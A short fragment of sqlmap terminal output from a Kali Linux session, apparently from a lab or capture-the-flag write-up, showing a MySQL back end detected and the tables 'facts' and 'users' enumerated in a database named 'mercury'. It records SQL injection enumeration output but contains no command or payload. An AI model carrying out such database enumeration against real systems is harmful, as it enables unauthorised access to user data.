 [03:22:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 5.6
[03:22:20] [INFO] fetching tables for database: 'mercury'
[03:22:20] [WARNING] reflective value(s) found and filtering out
Database: mercury
[2 tables]
+-------+
| facts |
| users |
+-------+
[03:22:20] [INFO] fetched data logged to text files under '/home/kali/.
[*] ending @ 03:22:20 /2022-07-22/
┌──(kali㉿kali)-[~/Desktop]
└─$